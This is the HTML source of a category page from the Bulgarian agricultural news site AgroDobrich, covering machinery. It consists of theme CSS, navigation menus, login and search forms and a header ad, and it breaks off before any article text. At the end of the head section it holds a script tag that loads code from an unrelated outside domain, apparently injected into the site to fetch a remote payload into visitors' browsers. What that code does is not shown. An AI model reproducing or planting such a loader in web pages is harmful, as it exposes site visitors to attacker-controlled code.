    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
    .td_outlined_btn,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a{
        color: #559922;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #559922 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #559922;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #559922 !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #ffffff;
    }
    .td-top-border {
        border-color: #ffffff !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #ffffff;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #ffffff;
      	}
    }



    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #114411;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
    .td-sub-footer-container {
        background-color: #551177;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-post-content,
    .td-post-content p {
    	color: #1e1e1e;
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-related-title .td-related-left,
    .td-related-title .td-related-right,
    .category .entry-title span,
    .td-author-counters span,
    .woocommerce-tabs h2,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title) {
        text-transform:uppercase;
	
    }
    
    .td-footer-container::before {
        background-size: 100% auto;
    }

    
    .td-footer-container::before {
        background-position: center top;
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://agrodobrich.bg/",
                    "name": "Начало"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://agrodobrich.bg/category/agronovini/",
                    "name": "Агроновини"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://agrodobrich.bg/category/agronovini/%d1%82%d0%b5%d1%85%d0%bd%d0%b8%d0%ba%d0%b0/",
                    "name": "Техника"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://agrodobrich.bg/wp-content/uploads/2020/07/tg-logo.jpg" sizes="32x32" />
<link rel="icon" href="https://agrodobrich.bg/wp-content/uploads/2020/07/tg-logo.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://agrodobrich.bg/wp-content/uploads/2020/07/tg-logo.jpg" />
<meta name="msapplication-TileImage" content="https://agrodobrich.bg/wp-content/uploads/2020/07/tg-logo.jpg" />
	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style></head>

<body data-rsssl=1 class="archive category category-46 wp-custom-logo everest-forms-no-js global-block-template-1 white-grid td_category_template_1 td_category_top_posts_style_1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Вход</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-%d0%be%d1%81%d0%bd%d0%be%d0%b2%d0%bd%d0%be-%d0%bc%d0%b5%d0%bd%d1%8e-container"><ul id="menu-%d0%be%d1%81%d0%bd%d0%be%d0%b2%d0%bd%d0%be-%d0%bc%d0%b5%d0%bd%d1%8e" class="td-mobile-main-menu"><li id="menu-item-6721" class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor current-menu-ancestor current-menu-parent current-category-parent menu-item-has-children menu-item-first menu-item-6721"><a href="https://agrodobrich.bg/category/agronovini/">Агроновини<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-6722" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6722"><a href="https://agrodobrich.bg/category/agronovini/%d0%b7%d0%b5%d0%bc%d0%b5%d0%b4%d0%b5%d0%bb%d0%b8%d0%b5/">Земеделие</a></li>
	<li id="menu-item-6723" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6723"><a href="https://agrodobrich.bg/category/agronovini/%d0%b6%d0%b8%d0%b2%d0%be%d1%82%d0%bd%d0%be%d0%b2%d1%8a%d0%b4%d1%81%d1%82%d0%b2%d0%be/">Животновъдство</a></li>
	<li id="menu-item-6729" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-6729"><a href="https://agrodobrich.bg/category/agronovini/%d1%82%d0%b5%d1%85%d0%bd%d0%b8%d0%ba%d0%b0/">Техника</a></li>
</ul>
</li>
<li id="menu-item-6730" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6730"><a href="https://agrodobrich.bg/category/%d1%80%d1%83%d0%b1%d1%80%d0%b8%d0%ba%d0%b8/">Рубрики<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-6726" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6726"><a href="https://agrodobrich.bg/category/%d0%b1%d0%b8%d0%b7%d0%bd%d0%b5%d1%81/">Бизнес</a></li>
	<li id="menu-item-6731" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6731"><a href="https://agrodobrich.bg/category/%d0%bf%d1%87%d0%b5%d0%bb%d0%b0-%d0%b8-%d0%ba%d0%be%d1%88%d0%b5%d1%80/">Пчела и кошер</a></li>
	<li id="menu-item-6724" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6724"><a href="https://agrodobrich.bg/category/%d0%bb%d0%be%d0%b2-%d0%b8-%d1%80%d0%b8%d0%b1%d0%be%d0%bb%d0%be%d0%b2/">Лов и риболов</a></li>
	<li id="menu-item-6732" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6732"><a href="https://agrodobrich.bg/category/%d0%bf%d0%be%d0%bb%d0%b8%d1%82%d0%b8%d0%ba%d0%b8-%d0%b8-%d1%84%d0%b8%d0%bd%d0%b0%d0%bd%d1%81%d0%b8%d1%80%d0%b0%d0%bd%d0%b5/">Политики и финансиране</a></li>
	<li id="menu-item-6733" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6733"><a href="https://agrodobrich.bg/category/%d1%81%d0%b5%d0%bb%d0%be%d1%82%d0%be/">Селото</a></li>
	<li id="menu-item-6734" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6734"><a href="https://agrodobrich.bg/category/%d1%82%d1%83%d1%80%d0%b8%d0%b7%d1%8a%d0%bc/">Туризъм</a></li>
	<li id="menu-item-6727" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6727"><a href="https://agrodobrich.bg/category/%d0%bf%d0%b0%d0%b7%d0%b0%d1%80%d0%b8/">Пазари</a></li>
	<li id="menu-item-6735" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6735"><a href="https://agrodobrich.bg/category/%d1%85%d0%be%d0%b1%d0%b8/">Хоби</a></li>
</ul>
</li>
<li id="menu-item-6725" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6725"><a href="https://agrodobrich.bg/category/%d1%81%d1%8a%d0%b1%d0%b8%d1%82%d0%b8%d1%8f/">Събития</a></li>
<li id="menu-item-6736" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6736"><a href="https://agrodobrich.bg/category/%d0%be%d0%b1%d1%8f%d0%b2%d0%b8/">Обяви<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-6737" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6737"><a href="https://agrodobrich.bg/category/%d0%be%d0%b1%d1%8f%d0%b2%d0%b8/%d0%ba%d1%83%d0%bf%d1%83%d0%b2%d0%b0/">Купува</a></li>
	<li id="menu-item-6739" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6739"><a href="https://agrodobrich.bg/category/%d0%be%d0%b1%d1%8f%d0%b2%d0%b8/%d0%bf%d1%80%d0%be%d0%b4%d0%b0%d0%b2%d0%b0/">Продава</a></li>
	<li id="menu-item-6738" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6738"><a href="https://agrodobrich.bg/category/%d0%be%d0%b1%d1%8f%d0%b2%d0%b8/%d0%be%d1%82%d0%b4%d0%b0%d0%b2%d0%b0-%d0%bf%d0%be%d0%b4-%d0%bd%d0%b0%d0%b5%d0%bc/">Отдава под наем</a></li>
	<li id="menu-item-6740" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6740"><a href="https://agrodobrich.bg/category/%d0%be%d0%b1%d1%8f%d0%b2%d0%b8/%d1%80%d0%b0%d0%b1%d0%be%d1%82%d0%b0/">Работа</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Вход</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>добре дошли!</span>влезте в профила си</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">Вашето потребителско име</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">парола</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="ВЛЕЗТЕ В">
	                
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Забравили сте вашата парола?</a></div>
	                
	                
                </form>
            </div>

            

            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">възстановяване на парола</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">възстановите паролата си</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">Вашата електронна поща</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="изпратете ми пас">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://agrodobrich.bg/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>търсене</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 1
-->

<div class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
        <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Вход</div>
                            <div class="td-login-panel-descr">Добре дошли! влезте в профила си</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">Вашето потребителско име</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">парола</label></div>
                                <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Влизам">
                                
                            </form>
                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">възстановяване на парола</div>
                            <div class="td-login-panel-descr">възстановите паролата си</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">Вашата електронна поща</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="изпрати паролата ми">
                            </form>
                            <div class="td-login-info-text">Паролата ще бъде изпратено до вас.</div>
                        </div>
                    </div>
                </div>
                    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
                    <a class="td-main-logo" href="https://agrodobrich.bg/">
            <img class="td-retina-data" data-retina="https://agrodobrich.bg/wp-content/uploads/2019/03/logonew.png" src="https://agrodobrich.bg/wp-content/uploads/2019/03/logonew.png" alt="" width="200" height="62"/>
            <span class="td-visual-hidden">AgroDobrich</span>
        </a>
            </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    <div class="td-a-rec td-a-rec-id-header  tdi_1 td_block_template_1"><a target="_blank" href="https://klas2000eood.business.site/">
<img src="https://agrodobrich.bg/wp-content/uploads/rklm23/klas2000-20230207.gif" title="Клас 2000 ЕООД" alt="Клас 2000 ЕООД" />
</a></div>

</div>        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#" aria-label="mobile-toggle"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-disable" href="https://agrodobrich.bg/">
		<img class="td-retina-data" data-retina="httpS://agrodobrich.bg/wp-content/uploads/2019/03/logonew.png" src="httpS://agrodobrich.bg/wp-content/uploads/2019/03/logonew.png" alt="" width="200" height="62"/>
	</a>
		<a class="td-header-logo td-sticky-disable" href="https://agrodobrich.bg/">
		<img class="td-retina-data" data-retina="https://agrodobrich.bg/wp-content/uploads/2019/03/logonew.png" src="https://agrodobrich.bg/wp-content/uploads/2019/03/logonew.png" alt=""/>
	</a>
	    </div>
    <div class="menu-%d0%be%d1%81%d0%bd%d0%be%d0%b2%d0%bd%d0%be-%d0%bc%d0%b5%d0%bd%d1%8e-container"><ul id="menu-%d0%be%d1%81%d0%bd%d0%be%d0%b2%d0%bd%d0%be-%d0%bc%d0%b5%d0%bd%d1%8e-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor current-menu-ancestor current-menu-parent current-category-parent menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-6721"><a href="https://agrodobrich.bg/category/agronovini/">Агроновини</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6722"><a href="https://agrodobrich.bg/category/agronovini/%d0%b7%d0%b5%d0%bc%d0%b5%d0%b4%d0%b5%d0%bb%d0%b8%d0%b5/">Земеделие</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6723"><a href="https://agrodobrich.bg/category/agronovini/%d0%b6%d0%b8%d0%b2%d0%be%d1%82%d0%bd%d0%be%d0%b2%d1%8a%d0%b4%d1%81%d1%82%d0%b2%d0%be/">Животновъдство</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item td-menu-item td-normal-menu menu-item-6729"><a href="https://agrodobrich.bg/category/agronovini/%d1%82%d0%b5%d1%85%d0%bd%d0%b8%d0%ba%d0%b0/">Техника</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-6730"><a href="https://agrodobrich.bg/category/%d1%80%d1%83%d0%b1%d1%80%d0%b8%d0%ba%d0%b8/">Рубрики</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6726"><a href="https://agrodobrich.bg/category/%d0%b1%d0%b8%d0%b7%d0%bd%d0%b5%d1%81/">Бизнес</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6731"><a href="https://agrodobrich.bg/category/%d0%bf%d1%87%d0%b5%d0%bb%d0%b0-%d0%b8-%d0%ba%d0%be%d1%88%d0%b5%d1%80/">Пчела и кошер</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6724"><a href="https://agrodobrich.bg/category/%d0%bb%d0%be%d0%b2-%d0%b8-%d1%80%d0%b8%d0%b1%d0%be%d0%bb%d0%be%d0%b2/">Лов и риболов</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6732"><a href="https://agrodobrich.bg/category/%d0%bf%d0%be%d0%bb%d0%b8%d1%82%d0%b8%d0%ba%d0%b8-%d0%b8-%d1%84%d0%b8%d0%bd%d0%b0%d0%bd%d1%81%d0%b8%d1%80%d0%b0%d0%bd%d0%b5/">Политики и финансиране</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6733"><a href="https://agrodobrich.bg/category/%d1%81%d0%b5%d0%bb%d0%be%d1%82%d0%be/">Селото</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6734"><a href="https://agrodobrich.bg/category/%d1%82%d1%83%d1%80%d0%b8%d0%b7%d1%8a%d0%bc/">Туризъм</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6727"><a href="https://agrodobrich.bg/category/%d0%bf%d0%b0%d0%b7%d0%b0%d1%80%d0%b8/">Пазари</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6735"><a href="https://agrodobrich.bg/category/%d1%85%d0%be%d0%b1%d0%b8/">Хоби</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6725"><a href="https://agrodobrich.bg/category/%d1%81%d1%8a%d0%b1%d0%b8%d1%82%d0%b8%d1%8f/">Събития</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-6736"><a href="https://agrodobrich.bg/category/%d0%be%d0%b1%d1%8f%d0%b2%d0%b8/">Обяви</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6737"><a href="https://agrodobrich.bg/category/%d0%be%d0%b1%d1%8f%d0%b2%d0%b8/%d0%ba%d1%83%d0%bf%d1%83%d0%b2%d0%b0/">Купува</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6739"><a href="https://agrodobrich.bg/category/%d0%be%d0%b1%d1%8f%d0%b2%d0%b8/%d0%bf%d1%80%d0%be%d0%b4%d0%b0%d0%b2%d0%b0/">Продава</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6738"><a href="https://agrodobrich.bg/category/%d0%be%d0%b1%d1%8f%d0%b2%d0%b8/%d0%be%d1%82%d0%b4%d0%b0%d0%b2%d0%b0-%d0%bf%d0%be%d0%b4-%d0%bd%d0%b0%d0%b5%d0%bc/">Отдава под наем</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6740"><a href="https://agrodobrich.bg/category/%d0%be%d0%b1%d1%8f%d0%b2%d0%b8/%d1%80%d0%b0%d0%b1%d0%be%d1%82%d0%b0/">Работа</a></li>
</ul>
</li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://agrodobrich.bg/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="търсене" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
</div>

        <!-- subcategory -->

        <div class="td-category-header">
            <div class="td-container td-container-border">
                <div class="td-pb-row">
                    <div class="td-pb-span12">
                        <div class="td-subcategory-header">
                            <div class="td-category-siblings"><ul class="td-category"><li class="entry-category"><a  class=""  href="https://agrodobrich.bg/category/agronovini/%d0%b6%d0%b8%d0%b2%d0%be%d1%82%d0%bd%d0%be%d0%b2%d1%8a%d0%b4%d1%81%d1%82%d0%b2%d0%be/">Животновъдство</a></li><li class="entry-category"><a  class=""  href="https://agrodobrich.bg/category/agronovini/%d0%b7%d0%b5%d0%bc%d0%b5%d0%b4%d0%b5%d0%bb%d0%b8%d0%b5/">Земеделие</a></li><li class="entry-category"><a  class="td-current-sub-category"  href="https://agrodobrich.bg/category/agronovini/%d1%82%d0%b5%d1%85%d0%bd%d0%b8%d0%ba%d0%b0/">Техника</a></li></ul><div class="td-subcat-dropdown td-pulldown-filter-display-option"><div class="td-subcat-more"><i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"></ul></div><div class="clearfix"></div></div><div class="td-category-pulldown-filter td-wrapper-pulldown-filter"><div class="td-pulldown-filter-display-option"><div class="td-subcat-more">последен <i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_3" data-td_block_id="tdi_2" href="https://agrodobrich.bg/category/agronovini/%d1%82%d0%b5%d1%85%d0%bd%d0%b8%d0%ba%d0%b0/">последен</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_4" data-td_block_id="tdi_2" href="https://agrodobrich.bg/category/agronovini/%d1%82%d0%b5%d1%85%d0%bd%d0%b8%d0%ba%d0%b0/?filter_by=featured">Отговори на фокус</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_5" data-td_block_id="tdi_2" href="https://agrodobrich.bg/category/agronovini/%d1%82%d0%b5%d1%85%d0%bd%d0%b8%d0%ba%d0%b0/?filter_by=popular">Най-популярни</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_6" data-td_block_id="tdi_2" href="https://agrodobrich.bg/category/agronovini/%d1%82%d0%b5%d1%85%d0%bd%d0%b8%d0%ba%d0%b0/?filter_by=popular7">7 дни популярната</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_7" data-td_block_id="tdi_2" href="https://agrodobrich.bg/category/agronovini/%d1%82%d0%b5%d1%85%d0%bd%d0%b8%d0%ba%d0%b0/?filter_by=review_high">Чрез преглед на полувремето</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_8" data-td_block_id="tdi_2" href="https://agrodobrich.bg/category/agronovini/%d1%82%d0%b5%d1%85%d0%bd%d0%b8%d0%ba%d0%b0/?filter_by=random_posts">произволен</a></li></ul></div></div>                        </div>
                    </div>
                </div>
            </div>
        </div>

        
<div class="td-container td-category-container">
    <div class="td-container-border">

        
        <!-- big grid -->
        <div class="td-pb-row">
            <div class="td-pb-span12">
                <div class="td-subcategory-header">
                    <div class="td_block_wrap td_block_big_grid tdi_9 td-grid-style-1 td-hover-1 td-big-grids td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_9" >
<style>
/* custom css */
.tdi_9 .td-post-vid-time{
					display: block;
				}
</style><div id=tdi_9 class="td_block_inner"><div class="td-big-grid-wrapper">
        <div class="td_module_mx5 td-animation-stack td-big-grid-post-0 td-big-grid-post td-big-thumb">
            
